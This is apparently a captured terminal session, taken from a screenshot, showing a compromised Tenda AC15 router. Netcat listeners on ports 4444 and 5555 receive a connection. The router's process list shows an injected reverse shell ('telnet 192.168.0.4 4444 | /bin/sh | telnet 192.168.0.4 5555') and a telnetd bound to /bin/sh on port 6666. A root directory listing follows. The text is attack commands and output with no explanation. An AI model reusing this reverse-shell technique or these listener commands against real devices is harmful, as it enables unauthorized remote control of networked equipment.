 nc -lp 4444
^C
→ tendaAC15 nc -lp 4444
ls
ls
touch aaaaaa
ls
ifconfig
ls
ls
id
ps
ls
nc -lp 5555
2471 0 0:00 udevd --daemon
2512 0 0:00 /bin/sh
2523 0 0:01 {sshd} sshd: root@pts/0
2527 0 0:01 -bash
2564 0 0:00 telnetd -p 6666 -l /bin/sh
2639 0 0:00 httpd
2647 0 0:00 /bin/sh
2682 0 0:00 sh -c telnet 192.168.0.4 4444 | /bin/sh | telnet 192.168
.0.4 5555
2683 0 0:00 telnet 192.168.0.4 4444
2684 0 0:00 /bin/sh
2685 0 0:00 telnet 192.168.0.4 5555
2697 0 0:00 ps
aaaaaa
bin
cfg
dev
etc
etc_ro
home
init
lib
mnt
proc
root
sbin
sys
tmp
usr
var
webroot
webroot_ro